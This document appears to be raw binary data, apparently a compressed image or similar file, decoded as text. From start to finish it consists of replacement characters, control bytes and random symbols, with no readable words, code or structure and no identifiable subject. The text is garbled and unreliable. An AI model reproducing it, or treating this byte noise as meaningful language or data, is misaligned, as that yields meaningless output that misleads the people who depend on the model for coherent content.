c��ũ# �����Ll"����h��A"�@7v8Aw�ڨ<� `8#r2a	�BW��h�R�M��ǎ~0�ո��5�p��25A�D�ᙧ��E%���8�s�	�Obw�� �9[p���)l�FT�6���!��I�t~�X��?g��ՠtJ<���1n}�cC�(/������:�ZI�"�����Ό�Tw�p7�Q� ���d"7R��P3Y�{R���U�R����N���BE6���� ����i��-���1�.���S�E����T�HhB�r�4��Yh�C�0��D,N�GO�*��yv��(fhA۾�r�b��3���P�W�Ă��'���Ef@��A���,E��A�p�B$�m�lH��\ű���!F8̐ҍ�4�����Ո=Al�Hԓ�����+:�����.J �7�8�H��W���l�P	P� ���Y@���#(8G^FG��x�	�Xg�?\�FYlC��O�1����gE�����*�<�I�p���\"��4d��Y�t뽜�I� .��كKOh%�p����f4�s��⤺ӘK��p8�.!n��\�;v�͒�D�09���P�	^LY� z�&��� q����l4�M���HlH?�����c;?{c1�ǐ��1��O"sj���O<��d����PHd���{Cfw�0B6��&ZLbϣk\G:bm�u��y�f޵��p�l	����� �JB�'��j��+�<�q���c,�!�.\ �Erd��K�nt�Q���P��z��<�7��#͖��+�˨kU���v��r��1�"%�3�I��t�#�"��x�����3��]����k����<�����'ƓC���z� 0�@��d��q�#Te!�C/>�.��LR��  ză73¸ɝhz7z����h���	�玻�?QZ���C�DRb������:�1#��!�0D��q61�J^����u�#����mu�<��t,-�vz�;���'w�=%^�aȒX�_�oN7Bf��mB�y��:=@�AbƧG�Ҁ8��羷�a�#���,�x���>ۋ����	� A��R�9���u��F�?�.��8Q��p�Rl�rf�F�A�|��qf�Fn�!���18�19wn�'&<Dw7�p�`j+�?��#<ruF�Pq�����an}F�p|�p�n0n�n��@>-���+gH��J��p gs�ҁ�O��n3cw�Q�q��(aBu�M �[*�[�`7�\�{�wn;�\g|렃n�r=� �  AN�`v��Q���5'�1$fz7��6��P%�Px0�"�6d�TX7��� "�vW�ŷV�d@�@Ұ�Hn@�P
�P
�1#����V�r\�Qxw�lM8��Q�ap�Xx�w5uB<�p�vS`�Pr�p@oAP���naPdP訊��� ��u�0��(�V<D�.p;gs�X �r�s�E��!��rm]8���7r� ������ �p���B��,P�� E ���V�4�����������6�'6I����V�bk�w+��R��f�d�ōAFH���Xn��x�E0) )�� ���[��@y`yI���|�wXobbp�x�#�CS%��	�1�d ���<�u��8F��V�����,���}�L��d���g_ق(�a��%�Y0�[�� 4�n�%@�n�x��qCPm�#^�A^����@%�;�������8�}0��Lp�@�� q�x� �؂�� ԩ@��P���AMx6��)8�v��}�n�����cXPjH'd�I��=�P`]���%���ɘ}�$���I$p��Y��@���f0-H�Y���F{ȋ�1�hٖh3�`	@P�[bn��AО�j{I�a^q@��͇n�9���:�$�V�P�����Wy�0I�F���!��A�����nW��qs�`��ʇP���c��	�S��0�F�� �'��0�98J�`�$�hE�E �0���#� DZ�I�1D�Z��� ��I��C1I� CPC`	; ��i<�"֗5s3�	�7p\�}6�� �����Vװ��@�Ѓ]IyJ��g`�����ʨђYjz0y�Mh�@�������\s���d�euC�#7u�Q\�q�����w�y�}��h��j�:Y��	Q�`
0�� �_i4��X��Y���`@𡛗�c��$�)�P��?Y@�J��� ��Пw��j�L������H ��� 1p�Fj���#p���
�� �\��9�A�ءI�I� � @`��Z�f�u��#��uA=cSg/OѮ�I��w����"������F�E�� [ P ��� �ͣh����pI�� ��
� �xn���g*�m6�(F ;��� cp�J�Z��j���)8���g�{��� �`0���[ �0����f ��� ��1��$�bRe���	D�H�0f�a2�:3���:����`-�\' ����@�=��@�=P���	P��`� �bbY���	P |`�}gc@�(0�P�{}���h�� $@���/� 0,X�fP��k�@����`�=��`�� ��=, ͫ5�U[�� �	@	�&��A�0fA�C�tF��6��o+�n��t��@��k�h�`@\��=�,�?���� y\�����@C�Q�1p�z�P ���T���]{IaW�A�;�ݓ�P`�Q����o�ʜ��u`[ n�x��M�=��� Ȃ��Ȉ|��MG�1@	�͘� ��J��AfQ�J�t9!�b!j<���/K��{E���g�Y������[� ���Å�ą�E�B���
C���� ��ϰ��0��� ��cDv+'��(�$*#@qꊪ(9���E z<z,BP�n���[��P��� ��\�M= �W�m@��@�H����
�H���!�9��%��r|�b[@\��E��p����˦x�a���@Ӄ{z�� ��4��	0�z���k �
�@�p�IM	�� ���g���{�A15��Cg]W�Ɖ���I��? 7hǳ����|@�����[����?�k��	���g ͠H���� (��A����#vPr)'0F���'�B�ڦ��o�;�, �<�]�� ��G����p��ɛ � ��׹�� \��p�}�p�P�56��cR{�'����4��D*��`�6��ʎ�����z���|���{���� ���1 ��� 	 ������	k�π����M	�\���v��G�H����(�a}�@ù�,��a������V �5X���P+@0�*1 ��ą ���,��0׋�����ō���s7W��~����(A�(��b%��ٟ��k͑,�B} p��� ��흥D��pt��=�2���=��p�����P�6�}�&�����=�r�y��?-˘,��V>�L k@��+�|{�z��0����� �.� �5-�	�����,�C@M�ƚ�����m=QP��-���Q��PF�E��[ аa���Ǆ���\7�:�1 ����ӫ���~�4��Y�>N�΋s���Xb�&Ga��. c586�B��4�Z�]Y$n��B φK����� �������k���	��p~|}A�ؤ� #�zԸ-l��s�w��1����l�dF���� ��=�L��l>�,���u�P�p��0�|� G��~���z`ߔ�ۗ�ߧՌCw�(�U�'6f �sn$�Xc���!������k�[�z��yL|O>�������܎�o�?-�P9 C����܏�F�`Gb/�E�Ť���>�M��ⱑ�����ć+�<��� �/ĥ_��;�s��o���ӷ�K�����h�;$��Y��Y�����`W��r����A�)�C�@( �ށ-���!S�M�����r �������̙�6lгa͆��q#:���I<J:��?�F�L���:&�K��kR3�v$-�t*­	�d�Ҷ[?�Ҳ����r#D�\2'�uۢ�����=��V�:w�����ܸ0���׿P�:���O�:\R����W�]�}�k�Aո���')E!ݬX)p�����x��Wy�n�
%(�c�6%��ٵG�G����i�^���fս먰Ê%�լBvZ��
#�?p!
3���V�¯����/h��!%X�I��"�����))=.ӊ3��Rj�O�:�5�ZO�:Zt���M�h+���y ?t$b��i�KI��4R�B�*b��~��5�Y��z��'ێ2���&8/*�Jx���j��J�ǪJ��<������3���#�"X�+�"v�h@K����P�I(��r	aѣ��z�L���� y���,!�����6���9*a�>��+w��>�rd���a��X`B�z����e֥�V�f�0~(�H�XX
�4��~�i���%��b� Cح����4�ҫ�M|��Yٙ$��z��3oK(ς������#��)@b�z�Yz cAH��i��!7�8�0K/P@J�GK�V9?T��{��É��r��q���OV�G 3�+�xu��)u��Y$���XE~���z$�� ��+��l���n7L��������� �HbW,'����E�*�*�N���O&�#=3,�O���O�a��a�8��x��f(��n6����##��,)#����{����39?���4cHL[<�D��p^ �iLj��������!�߆e!��� �b��b���\���6�I�~Z�\ػ��o���NW�(�#B[mE+~`����{���ȓ��43�bi]!�m���+�M�WKJ\z>fU�]9����@�l��T�`1?��']�����o���~A@��TR���>�#�d�_r�J:�f#Ln`q��W��#��ޏ�7� |U�J'b �(��Zqi��J&?���u{����ԃ��o#�+�1�+\AT<����]�*p_����A.�E ��?����n(]3P�f5�8��A-r��m*C2�L�6 7mMI=�X� ��m(E)�X�!<B��1�#g�H.��#�1�bI,�Jp`r����$M:�b���cRI	JĤb�����:��v;I@��vOX��J�(D�qh��-�����
����8~1�+�Ah�xf	&(��#>�-���N2����T򳣃��a���N�B��b�����=i���Ҕ8�׽O���R�2@C ����XbGL�~�P�&%��C�Ж�D�Y����=��̈́��y�j���>�fJh��?�eԵr}�{�2$�*%e��R[a؃(�Ґ�,�*�4���zD 4Cbr��h	��	�cԳ��!�?�f6q2+IWu�ne*v
�6��A:�<�L��nK\��P����IJ�p�ee4���$d �"�  ��!����&�Ќ�$�@ڔ,���;�P�PS*�1/[_�'�cdT�%��byE	���2s%K��ea�v�^����:�@ !��D:l��N��Wl�" \�B��Xm	*���0�_�))>��'�qLpV2I'%/�R*����'���eR�O���=��ak�%��>��#�W,�����T��6L
Bv��N���&0�\K$�1�`VҤ22rO��B+@ ��F��іR�#�0�рȣ˚�SD��_)%^с��!�D�׳��ϸ���H%)N��Μp+9%�j�?4"�{:ҡI�"�B ��`'<�G�-t�(�2 �#�x��`	<I���D��!+��"œ������5[�iLs/'���s� �@w�3�4lx�K��^���[�@�����lA�~�����P:�h@�G0ioo���(�&��O�oT3��Q;�� gA���̳��� g@}�+ 1��]~ x�O�������o����:4 ��PB��DƓ��,�� �,g��ř6�p�&7��Jg�yS�o5g�ι�ha3~N��3 gxG�qx�3+|���a����@裥��$o��x������h v3����#�^9�bOQN�9��0s��Z�8S� ��{����� %b����+M��S�	�ʃ�ݒ��Nt`��W����,��0��}�G��J��P�r��J?;��h�j"ݓ�g��F��Nt*� t�Щ���zj��)�����#&zh���͋��
� 
=���,��/<Q
�P/K����&j:�=�0Z�9�p�	��$��  `�`�2t�3(�T��Y���o: zk��a�A����Q�
h>�:3�I�� X�Sq��@��+��w��nbְ��(�����p,(����:l�f:�[B����[�$� �R8�A�/T��K� 0�ҳ����(Z��(w�=U{9��1<.�Z˿��� ��$Ȃ�ز_��Ⱦ$p#S�¤��K��g� g,���Q X���/��o�дJ#������8a�9�����Ȼ_1|љ9���ف����G"ܸ˺3��c Gt� �������8�a�8 l��,�B���8# /���؁�����(+��� ְ��A�<�C[\ ���1A p�s Ba�t��C\�Z�� h <Ȃ��� �/��F\�N=��4m#����˚���
9$�3yA������y|�G��AKH���I밑K�l�Z�u�-˶�4�J$w� #�3d��A�@D0������腚�*�����p����]A��򓹣5.X?<􊶬5C��버,�!�s��Bux�Z��0͒� P��?�H#�<<�H���\���|�����qM����Em��Li��)�k�_y��@8����#v�.��Z�dR(u��C�K �<#p#��îD��ʍ08���F�D�I3���J��:8pɮ8 ��$��3�p|���21�4ʢ�_��Z����8Qu�l���k��Kx� �m�������Û���o�4rŤ8�9[ّy���ۓ�!Ԝ C��ЮZ��#Z����-S���4#��У�,�y8$��漛��
�<R5�I����6E	�Ғ�E�����_��xT��'x �=W8�uA�_p�_��� �&�}�ӏ;����KJ�I���[�뛴��%�˗a�ؠ�����V�9��1�!2�:�[�X� s8Q`��@�,��Om @�Q}���S�����;�K��9�C%��q
�yLz�X�C��A'p �������Z��$p�lȺҁ�J��KS&L���8�0�L
�T�vY����b�^�O�(�
Ɓ�	P�X\��p�� �����:0Y`�08 z( z�����l�����<S�6w�Vʼ�@�L�ڹ��������N�Q��ˌ�����LM�[y��?!Ϥh���	�& �A���-�gP�C��ZHeY�fJ��0/���L[,ðɽ����;Y1��p,?��N�BA�H���[���u�Ҍ3�l�u؞>`��$���� ��M���퀪��XɢU�Ű��:��w5�L
��ȱ01�P-"��z������h"|i�e�D��i������(\ͣ�Z`����Ҷ�®�_��ˮm��,�8�M`^�K�r��#�I��S�����P/ʡ
z$��y�L��]�]bI2؍n�GL�w��)�,C�\�=�e^��Q���͚�,�d�ɹ���N�`;O���Y܊�[֨) � Y�� 	����:�����xO���BŰ��a���ڍ���\�$�?�M�����1�
���Ӽ9lȷ��Y�]�؆����Ȫ�%HӑB�	�w0���<uy�!�0��4>`�X��87�\,��&���	@b��팍YDM˷��7'�E��i���˸-#���:�2�K� �Ow0<h< ���=`��M��Im�P��RI9<������T��ӌ]y���!H�RP D8>j����
���lh wH(�l��0N���䰅����ITf�	p�"3�6�QI
�`�zܽ�b#��n��L��y�İZ0�j�M�3�2U(C�Kw��V�.�X�\%�X��M����������Sd�����|�|[I^��	�m�_�8 ���zFF�l �B�%UQ�R(��Y��X6�
A��8��(C^�f�-��G���@j�hQ�\K�h}m�Ku�m��mP�����jj����� �_ �,�Z�!�.`Xf���l�_tmc[1�l3w�k3)X)n�3���
xa꜡ǜ���z3���m��C��TP��ɦ��Kt�Oe�O���M>,K㕵^Vm����P�^A���"��Ǥ��7Qݷ�׬��kؘY����7�V1fL�I����.K&Q�ϲw�i�6c��خ��а1E2 nh�9a��.�������#��7��m?0������2���^���쮘l���@�ge� �Lְ��M>޸�t��0�G��Z���[1�>��!xSđ��<�u �X�ކ����<��Al�Z���lsQA(��qe�,w`���%=f�p�H��j
�)��m؈ͤ�qP�� t��m�r���R��oH��ܲ x���X�\�l��ʺ�L$�Z�ÃQ�G��;�
�5���t}�C�����xHl.���$ ��1�.�B��r���VsQQ�OP�l��ɪ���6�Bu�@�ٌ�e�r�vQ�9�*иW��e�E����zX�k@��Q�.�}љ�t�lv�T�+��ށi�v-�qh������(����s���H��_����x�/ST� �Vu�2/e�#:�N_���i���;A����Sά�����
J�����@m��3�G�4�l+���3�Yg��F�؄Md�yT�9Y?��(���o�gQS��O�:| (zx�JJ�9�,C�^���V��C�N7S}�Q���m<������mvx���e��Y��u����$q�wy0��v�#�@y�����^�~������ZR+b�����k��ņ�fO�:=�d&��Ѩ���o����2��	�����^��|شs0�0���T�`
K�'Q%Fu<Hm�tA�wye�B[�u�1��* �a31�)��&<���׃�����QC��(Ì7r���#H�@�T�gh��+5��7�!�^;z���O�GJ��$��n_�e��J�)>�UcȨ��t�А�!X3>r�1��_����S�����G#ңB���`-�@������F�@���s�+�s��2,a�J�+	ٲM���e���l�Í[�	H���h��#s@�n�צՏW�\9L�eK�T�+�������F?B�-�0���?|�˜V�ک���o����E�k��Oᘹ�dΜK����ܥsŊ]2���u�Ԣ�v2�CW�� Cx5�T/��Pf�!�Y�e��qD}�h�w�/��``k�lt�ZU��K	IǑA�w!G�-�#}�1ąs�$$hE��bTma�D��0��#��oSv�R�ex�ro�'�Αw���A}v�8�!�"[���	;��Ҍ�M�#C:n�?M�X�5fFB}FW�l"�YK%8J��y��U���a���5R�՘��	�q>�*y}r�YFW 3ĂH���o���%C�jTe����F�}��	�Pb
դK��┮�����LRB��b��G�5�M=�kF��ǄU�ԖDq!Q��'gZ�TҊ��ĭe_��~TV��n$�N��!;pR���pk�K/!W�g	(RI��o��d��d�w��Cm�m�Qb	U0�]����!E�~���C��/G٘��TY"F��f�Jb��.�[���sp�<�I{�6��h�_�aVQ0D�cqG��C��b/�+3�F�ZeHmi���4�D_�9WQ01TK��6�(M��@��M�Z3 !�
 � ,    � �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0c�\���,�u���у	�*�rw�Ѣ�Dw� ΙP�J��r� o,�V�9�n&<�0䊻?�����F�	�J��J#uq�A`�P�B���y�J��R�1�_"W�`����sJ���]��>S)���N�]��o���"a�b �Ƚ��W��;HZ�D	��s�
��*��Y��k�@�R���Ap�&FN��D����ED��^'��09-�s�еM�5vLtQ��K��+vCZAc�!�6����+x�A)f  1f��� f��n�$"�u�S�W,rA\i�q�?xx���	�#Tb��1vؑ��%�95�ANx%�qX �ئ���l���Dc\��%|\H6D�H�U]p�(+�02E
vӂ1y��Mg�\��?�IH�+������LInG�@�;X�u�����̙/��\��ͨ�$��c
(�3	6PS�?��#����A���R�?JJ��쪨��*�	����۟�A*i|��8�/hҀ�@4p����@�1�j�?_������a�/b�*P���U��vh���+������F�Rj�d��r�0�4�s��4�1���?S���!|A��v�r��U���<�XҀ%�8���	�+� ���?���OW/��LsRyJk�-L#��$/��I$�Ƣ�?S��n�� '+�����;����g��%���z{&�!1�8!�@ܴ��KP�P�hR�㰷���4��@����qǒ���D����Q�!?��"�+��%7��f�\b���;���@\
�"P�=�0�L
�'�6�j�AYdGT�#�h���Tx�O����CX\�Å`z�W��)���q��أ��[FJPX�D��,����K�-
�����$��@���ҥ���#�`;(�	Vp�w?;����q����@@��b[X�V4��9cA�#�$��o[Q����F=r�#��G
��i��h���� ����$�"��u�7�a�D�#G�CA�4>����a�<m0& �a���#�x���<�t`�����<`�M����5�CR=[�8�1��o|�����N�D!S�#�U
� #`2X%�z�Xt�<��>��aNL��2�%�)�I5�9 �7�1��_P�����i��*Yi�8Y��֌���cT�/�v�"s��D$����5F��lf�HX������5m'>�U�#��J�q�m��%�\	+|	�)0b��������pP��v(�9ɪ~�S�����`J�lE�0#b���l��c�C7"�sPt9Q).� �� ʃ'>=(��c��`��\a�`U��DE���Z��E�p����LK7��U ��A(*�*���+�G�K��J�U��KC�Cj�˃���P�PzS����7v����b�*yƔ�T��C��%j�?�!��P�\ZX`
�1�?�bE#�VIJ^&md�'�&��Rj�.

�cNA H�	;�
ؖ�P[�2�7��T�!����` L���,!+^�㘀��Sڏ%�m���P{�tY?�X�"���E��m�_9pǕ ��X�1�j9~tT��G6�I�<� 2���ʾče+�'*�����@����ⱀ��@lt$��˓m�,$�q���|��D�l?��ʳ��� �;d��d�K2������.�Z6$� ��Q�Su�pW��v��W�B	m����|�����q(��[I�ɢ�Oq�+�3�␑�C �`t	4���	�XXE�<$�;H�bJP�ԅ�o��e�˘��Y���5�w6�����D�gTIP� �K:1���WH6t� V����d�`��;v�]��E���#�O<� �u�m��C���$��-Sa�T���*]�Ӡc�!����$( ��H7|�=;@�I��8��}��c:ӗ�_qg��< ��u�2�� .3r�T1la�a�.H���t�#������# ��� ֱ����ɍ`�^a�R_6�%島ϼپӑ@�=��@��a�#���I{X�c2�^�Q ���0�k}V��౅u��� 0K�!�W���kZc��� ����?����C��P�#l�qݢ�=����BT��%p����
nH�Ȑ|h�aa��U�K"�>�
C���c���7OL��C7�1��d�Ѵ���%T�թ�b�\{5�A���n,��� ��v��$���p�>�4gs6�%�o�!z@3~�3���Q�7GQ�c�q��tWw|ɷ�P/a@E@ې|��yf�oi��a6p?�3�Qw�03�q�6&#H�1�C6u6g	� y��3X`�E�0x�[�u��� �h�&�qw?�o�Xuhs�l��6WC�R�PMwcae�0�p�`�E���0� �� � Xy�r�� � �`����>�F�.qs`i��egsP0�W�8�0�p���(2��(�� �(�PɷV��f0��F��AA`�p X��k��oMheae�ȍF8ct������	w�3��@E��}@�@�@L ��(�v�h
Y�АH���k>�I"w��u� ߘ��Xwx�lW`F�?���7*��{,ac����� 3�����X�LP� � �p � 
Ѓ��I)�y��h���ЄS�3?a�o�h��~�Z$�-Gw8@gc`�0����n���H��L`�̷g(}@����:1������� ����%�Is�}(� � �g�h^�z�s  #9�CI3�J-;`e��!�Au��xň��0����#I��H�1��E9����h}�(�	v���@��pv�n8�i�X(�0@�*��J,���j�q���8�$�����p��˸� �f���Q�D� D	�	� �i}�F���h���w2����kW��Z!�gt�"1�3ja�`.� �P�8� �q��񉗖HX��&Y���Y�Ϡ ���� �� 9������WQ��@0�Ѐ����?:�*�c��$�,�婚 ��}�����,j�۰����g����� �P F��P E������Ѥ��q��
@�2��FcqQ��@4aw*�)j*I���l�a 4��i*2� Y��`�k�cH�#@��� Z P �0����������
`�
�����k;`S!*��"gK�0ԩ�����:V���6��y��x�#����ǫ���	p ���p �  �� P ��E�q�1𧰐� Y��P���c-���p�䱇�t��Paa��Z��.+�)� ��f� A9`����=����`����@
`�xc�� P�`	a�I��C�+��N�PG�v�(0	u�{�*�`�p�萪���A�	�;9���Y���VP��A[ ��?�=��
�ۯ�+}Y`���� ͠ ?K 	p�0.�q� h�-x�w<!�� *L1,AEa��4��+˷-;����ȋu[��[��[�k�ฏ�Dk����p�
� �9���p��g������ܘ?� �3�G*֢���-�� F� p�������۰X�u[�� y���˯=����,�z�����C@�(���@	g`������ݘ���_�-�`8�w{�GN[�#�@���6��|+�uIE�Ã`Y�Ƿq �`��@�By ?��a	��K�= �A�������Ɣ@	)� 3<�8s'�=v�����p��4I���е�6#���$P�<��;�YB0�g���p�AI�	 \ 1P =���Ak�_�����@	���L	� $l�^)7�Q�]v$�Ҷ���T��-a��o|#d0ȫ�Ҁ�8I2�B`�������\�+��0�G[ H{ A�z��z ��I�������� �I���PA@�����^�P
�f� ��k���x� �@�ע|˞}@Ɋy�������<�� � ���	���V��z���d��ـ��,������I+13�*x��e��Z� P]H}�?�L�͎��&���g��ț� ���͐��l�1�=�?�k��q,���֠I=��pf[<��8������fF���7��X^�_MQ'}Ҙ��	�M�q�<ʃ��� � ��� 	 ��z���|�RY�o��X8@C�0	 d@!j�ڊ*y#�C�_� d��,� �݈L���=`��+�	l�@� I1� ��	��� Z�K۰ I;ƴ?�pL	�l�I�9��3�H��v��-��Z!���خ�\����p�}��^�������(l �-��0~���10�����	0۳M��
�	�g�q|'� ��7�g�#{�vt^*��kG�B.�eG��&�p�ٽ]8�-Ur��1�D�qӡ �p��y��}1��}��] ��Ű ��۔��k������;�A�0��t$jU.�ǃI�� �l��P1�M�V �ۀ����m΃�b7�!G���>�N:���-���P 'Lg� �pwK>�FH�?�-:�4w��o�m.!��f{&�`���	��V?���`�:��F۫�>����n8^Ź>;0�������н��A�{(��%��OE*�`��R�E��-�kWVW��W��(@����5�=��uV��`�}���P )��K�m����� �{�� A�_WYpL.�U@}8��7A&�q�~g6�q���[@a d���r;��'�ΗJ۫`o����+A���8����`A��lU)_af��.��Js��m��-ce������&�R�k`�|��|>�n������{�;���=ﰰ��U�
� \�>�q�]_a�Q�m�­�wW����I���X�ɏ+?0��r�? ��ϼ�ۯAI� �������7bgf�tH� �4�3�l�]�sQ��F`	g7�<�f�`d�݀���d����a�4(�RB���V�P�������?�%���f�x��M�2��D�%@Jd7��u&�{���ˑ�hp�A̗;v�)��KI�~Nr	��[�5,°�A��
H�w`��a�h�J�@==z ��oaÈ%��ף�#�+WB�rB�O���R�#N�u&a�	x�:E�
��:X�Lf�bZe2d��:�_�V�tRd�0d��ѳ�m!=��uX��� {<�+��ᓀQ'^\�����e̎� J+�[��G�-U�G�r��h!?'#����6�c[;wn�h�Օ;�焼��BZ��M��� �i��b��&ء�"��F��z�'�0İ��6[C��(B��\����6��"�x�x�����H$�F
&,���Q9����7 ��)��(��g
������
!Ȁ���Y�
�Go��"2��O��	�g��!��� w��?��D(�P�B�ag��
����h��`g�x����J@��� ��4�J�MMXػ��6��"5ټ��:0��!�xd��H���KiG?~�:��Ï�8p�ٙh��&
��ְ�S�1a��&0�L�6d��s 5�PG�F"մ����SQ-]�h�P � 	���`ȏ���Nb%&f��xb�9Pt$d-�%IlI��ܘ�2\��g����b���n�YC5Դq��`Yc�~���W]�ȡ���!��p��+\�Y��f����o%�Ag��B�Z
����g/�Ȓ?�h��Q�@���#�~��*%"�;�� +�z5D~��0_��x:e�GA�x�����?n��cҹ�J��&��l&��P��)㵇ԫ��}�
��a���r�M�H�;/��A����LXaу"�^c�5`y� F�`{��`�x��r?�ꨣ�٩�X�\���A��l
|�Xv�܆�$v�9��>D�2n��d��g@.[�F�b2�,M	�k|6���I,�؂�  ���I��x��J�+��o�K~�ᄑ�t�����@��Ս@�I�NR��G� ���͐�6�l�g.2OEރ�L�n�[�yz �@� �9��� � �DWM#aK�	I��� �_,A��|G���$j�,A�ZӚ�S��t�}����e��"8�T���c��R7`�X".�M��Ŋ��-m��3��A@ � �x�+�CH$,��!qj����)��%�Y4�I�a��DX,�K_`���EC�Rק R�uqp�R�C����lw��d�q�{p��[�8*W���
��a	�1L��DvTf2�Vȑ�%�d����ԁI�4~ 3�$@*U�ʆ
��5��K	%�\��<���?��L6���ق,�� ��{K�ˑ< Y�&Ai2���@b4P�꜊ ������T����tD}�JG�A�"��ټ�w�I��Gf���t���)�Q�@/2HC�Шg�Z�ҍ���!��L�<G���%Z��A���6��\��9���P��'L@n�W�F���
�qK�"��T0�(D����A� ��Ro����!��#*�C"������u�N0!(.�L�Z'��"�6U��%�"�I��'8�
�`AXS#��u�`|m${�&��r���zP ��������!0 @0�%�`	 �jBq�@R��sbȰDpa	� �u&t�~�G�A�uH��Q�<�$�6�Zx�� c�EC�54���T�i�W �̼k�������W� �c@u���j���q6�QV"p�����ns�D�J�Y'���uh����M1�J{�w����ܗ^�q�EJ���� �����p��dA"A�t6р*;j��4Hv@6�@�?��GS�,1@��R�	��̦D�+qs��'��`@��Q�34��x�?թ=#$��W[Pz�� �
�!�p����)}�6 ;�2�v�H����N-vӤ0F������*��y�j�b�˙�K<E�3~�J6QR@ʐ}�M�(UG�}o\�M*����1 2xO"B�y(I.���� �F-�2����i�hI��<%kx��/^IJ <��9z�p�^� ������( ;�64J�@�Ά<:�n���O%)u���;RiR���]Z�1�
5�-�H(��r�럡˙�8x�)�xJ�#�W���Lu�q�J�����I���IH�D��$AҮ�t c�8F$���?jH�?��h�$ �5?@>S���\���f��N�|���L�l��G�%��w$�]�G39�N)�Iy����"���ɳA�$!i�t� ���uu�.L��33�2wx5}C���,�!/�p��3;쫾�>J ��c X8Oyߑ
�@�HwڂR�L��ғ��Ӿ0��10�Љ��h3��; 4	ʁ��.�t��������;��<JJ��(�a�@ty��{� 	+�A�pp��8� =��4��������ͩv87����A� ��^x��P�i
����k��[�w �F��ȆX�f�ac�(�)a .���A�:,��y�O�Dж�XA�#K��&D�#�P7�2�^`{����싡�!�ᆕ� +=�w J;(����3�5^S D�p1�'�젇7�g���T4E��y�?KX��'��OhK@���.5>	����{Ƚƨ��ً��5�,�2�.\�o�y�����	xBa�mt2��8�l� p�0,�X���<�P �+�{0��)�(�`7d�C�,��B��t�p���$	CH���4�2� �!�|<`�.L,��
�8�o�� ���-dG�0�tLWxG@��N�C�"��9���7w��	�G�>
�S>���p&�Z?��?�J\�H p�@�, ���+p�!�Wp�T�΋��3I�`K�^�2C�I��	w�j�4:�)�ڟ��!��7�;���x�0wp�Z����,H#��0�!��+p#(=�?Ӕ�u4��K���^P��K�O@��Ky�"����´=�� Y�1 �o�	|Z?\H�,�����9�^��sò�
Z1M��n,=I{�	D�����Y\��!@AH�P|	2�X��	|�Z��_��@�����+�UkM�DKE m\���B��@���r��hb	���I	>Q!#
.��aH�� ͷ��O�̹�tW�wlQD�I"mA�@���`ő��@��?��N��)o9	��&ě�Ipa���*����,���! � ��K�#�w�# �j���ZICn��00\�O� �L�;b��*T�0�Z!i|("i>��K0��0��� �.@���;���\h �D���g��00<50o�nN�8�]4�}	�k�3&����̟Ci��C�#M�3�@ ���l��@��*��Z���{X�S�7h}��t%������!�pvh���	�x���,�
�a����G�O	�������@<�0��2��Y��+K�XԃY5	I[�YUGT�h����I��A��bL�r�i�}�0=�T���Bt�6� M��&�K[9�59�(25�$8�RN�@Е�͎��ݟ�1��R�,��z�K���qX!���r�
z�\��u��N,h��U(�
]H]����6t�۳a9W�����q��[BQ�c���i��/=9/����ڑ���ɕA�8��, |��&E=���K�ē���[���@��x �u3���#
@��=!���,�R
�RECK1�-�	�$��%ؽ;��ްN2�۲��9���$��A���@�B��{��j�a�����U����+����	˅uPR�H��	Ƃ�e��#P]�̴ׅ9�	����i��s��*�qh\�HJ�=��j��7	R+���l��N  �Y)��;'UݹE�
Øf�Ig�����j�QK�+��0���3���.H����=ո��	�P�5�����au�a�؁�����O�~
���Cl�=l0�D�Bqc� �{���>9�/�q a��ra�	Xa�Pa����59�"SDv֗�X�wX��	:�����Kc�M���#	~7!庀�=1Ѭ���!�$+�<��u��%	`�M���eƌ[�pR�7CNO��^�p!�S*���=�������ʟǕ�)���A�,=�촕�ͧ�!��>�Yu��~	�5����^Z��eb���@Z�� m�B���f�Yp��-��|��h\�|�O����g�6��e	n�%!�EI�?�<&j)��)�8��(k��D�9�z؆m0^%��q5�s6䑠4J���S��YF&�D����Qj�{�v��{���k���ӧ�����kF�+k�@^�(�x���*c[&�EN[��"��	
[D5��7��! !�R�
$���(Y ��<5	�L���P��^ͮk�69��x�: ����F�����������ֶ���T$�5�*�iHȦ[<5��b�	�����K�� ���� ��gJ&����)����
p�i@������~	tL`�p'Mj����na�ĉ Xg
B��Z� B��.���������*������P�P	��Y��{U.���[����%˞d��?��e!e��Zh�=��@� �؛h�����A0ґ�B	�	�z��q��NO�lx�l�!NȆt�N0��鈙�����v[&uۿ4�G8_)Wʉ捀n�Q>�6P.��fL��`�h1�L����=*ݵ���'�V��H�a0uVgx����%�'�I�-5�Zc5�H�!�7�^oI^	ؖ��d��t�ι��s.sÀ��<0�s�JH�M`c�;��S7;���l�2͉���=@װ��.]>���v�=	ñ�t�9���5�ˆ�����՞JN��:?u�V��� ��`���;H����w���Y�e�M��kL���ꚁ��Ĺsp�q�U��q�?S�8��C�;wV��<��8x	�H�TO��p$�5+m�s�貰��B�M�x|��`t��m�!���˛���cs�_����ҩ�g��
�<ȃ`}���F��8@�%Lf�};�O��fQybf��e;�ʕ	�P��8ϟ%�@�{˔����4��^I5��J�_���؇��H�}��x-؄aHOd1�9�"�V��t�>!�Ɛ;P�q����*��\1_2�x0]��=�	�3c�c�#��?8��o�s�'��H�J��8��T -��D��o��<��d�c��vډ���:~���@�A�(h|�oRG
�L�0�+H !���r���G&�����χ=z0�A��~�+��߄��~�ӤΫ=b�W�H�*���/EA}0`�9 Eć�"ډ`��_��`�ɏF���d�C�B��/kȪUZ
�����p
����d�����藏� ����g�c���>�L�O�?-S���7�7nuD37(���+�!?6��`<�|�A������:�ts�S�����pS��� �KE�Xe��/EqW��/��h2�]M�=��d��c�49hRh���xq�!y�����QIq_N�U�.���?�L�NES��O$qh�@ð��r�����$i�w;���L&eR�h����ő!=2�CSq���q��O$yD�O��hG
��+��b�����y�-u��U;$��euVUT<pZHX�z!.�!�!i)ڠ;]1����
q@�l�4@$�D`�2A��F�`���Q�@�N�i8��>���WE�Y��;�/����/T�&�Ƹ�O�3E
����?�m�;@�f�'^��5EI��!Y)-��U�zR��V�\rܤ�J:����g���EeC'>����fa��Ih0��2�i������y(�I�N�'jq����6���`\����!;49A�bc��6��x��5��LX���2�e��W���Gm�9@��r�{RHV�l��ߍ��ܕv
�`v���AZ�T˒����	��1�^�9��mGbG:~7s��d�܂q�7\��̟�lR��=��!@���B��aPs�n�\�h�B�TN����AT��Q>��Q�T�/T �!�uZu��8@"�/� t��d��D�i�8����w3��G�%��UMs��Ae'�Q޵����MD @&��+v�A�|0�O(+$%@��'2�K+KV�ȷ��nTZ�?��� be��~�B��Ԏ;�� ;>� �A�f0�DKc� �
